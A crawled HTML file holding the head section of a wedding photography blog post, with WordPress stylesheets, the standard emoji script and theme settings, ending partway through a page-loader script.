

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brandonjonesphotography.net/adam-and-jackie-sneak-peek-wilson-ok-wedding/
body_size: 14848
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#979796"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Adam and Jackie Sneak Peek: Wilson, OK Wedding Photos &#8211; Brandon Jones Photography</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brandon Jones Photography &raquo; Feed" href="https://www.brandonjonesphotography.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brandon Jones Photography &raquo; Comments Feed" href="https://www.brandonjonesphotography.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.brandonjonesphotography.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.brandonjonesphotography.net/wp-content/plugins/formidable/css/formidableforms.css?ver=114456' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.brandonjonesphotography.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #979796;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CPlayfair+Display:400,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/css/main.min.css?ver=10.1.0.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.brandonjonesphotography.net/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.brandonjonesphotography.net/wp-content/uploads/the7-css/css-vars.css?ver=5cb45763f52f' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.brandonjonesphotography.net/wp-content/uploads/the7-css/custom.css?ver=5cb45763f52f' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.brandonjonesphotography.net/wp-content/uploads/the7-css/media.css?ver=5cb45763f52f' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.brandonjonesphotography.net/wp-content/uploads/the7-css/mega-menu.css?ver=5cb45763f52f' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.brandonjonesphotography.net/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=5cb45763f52f' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.brandonjonesphotography.net/wp-content/uploads/the7-css/post-type-dynamic.css?ver=5cb45763f52f' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.brandonjonesphotography.net/wp-content/themes/dt-the7-child/style.css?ver=10.1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.brandonjonesphotography.net\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1231","ajaxurl":"https:\/\/www.brandonjonesphotography.net\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.brandonjonesphotography.net\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"85cf5bf46a","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#979796"},"desktopHeader":{"height":140},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":150,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-300-1.png\" srcset=\"https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-300-1.png 300w, https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-600.png 600w\" width=\"300\" height=\"75\"   sizes=\"300px\" alt=\"Brandon Jones Photography\" \/>","url":"https:\/\/www.brandonjonesphotography.net\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-300-1.png\" srcset=\"https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-300-1.png 300w, https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-600.png 600w\" width=\"300\" height=\"75\"   sizes=\"300px\" alt=\"Brandon Jones Photography\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-300-1.png\" srcset=\"https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-300-1.png 300w, https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-600.png 600w\" width=\"300\" height=\"75\"   sizes=\"300px\" alt=\"Brandon Jones Photography\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.1.0.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://www.brandonjonesphotography.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brandonjonesphotography.net/wp-json/wp/v2/posts/1231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brandonjonesphotography.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.brandonjonesphotography.net/adam-and-jackie-sneak-peek-wilson-ok-wedding/" />
<link rel='shortlink' href='https://www.brandonjonesphotography.net/?p=1231' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brandonjonesphotography.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brandonjonesphotography.net%2Fadam-and-jackie-sneak-peek-wilson-ok-wedding%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brandonjonesphotography.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brandonjonesphotography.net%2Fadam-and-jackie-sneak-peek-wilson-ok-wedding%2F&#038;format=xml" />
<meta property="og:site_name" content="Brandon Jones Photography" />
<meta property="og:title" content="Adam and Jackie Sneak Peek: Wilson, OK Wedding Photos" />
<meta property="og:description" content="This wedding that was on private property in the beautiful state of Oklahoma and it was an absolute dream to photograph. We had free rein to roam around acres and acres of lush grassy plains and shaded trees. If you were to pick a spot to photograph a wedding couple at on a breezy, summer&hellip;" />
<meta property="og:image" content="https://www.brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9600-e1497589981561.jpg" />
<meta property="og:url" content="https://www.brandonjonesphotography.net/adam-and-jackie-sneak-peek-wilson-ok-wedding/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
